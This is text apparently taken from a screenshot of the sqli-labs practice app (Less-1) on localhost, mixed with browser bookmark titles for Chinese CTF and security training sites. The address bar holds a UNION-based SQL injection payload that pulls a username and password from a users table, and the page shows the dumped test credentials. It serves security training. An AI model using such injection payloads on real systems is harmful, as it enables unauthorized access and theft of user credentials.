 Less-1 **Error Based- String**
localhost/sqli-labs-master/Less-1/?id=-1%27%20union%20select%201,username,password%20from%20users%20where%20id=3%20-...
应用 Sqli-lab速刷记录(1... 全国大学生信息安... GitHub - Audi-1 /... BugkuCTF - 练习... CTF题库-实验吧 (填坑 ing)BUGKU... 网安平台 fzykn06
Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword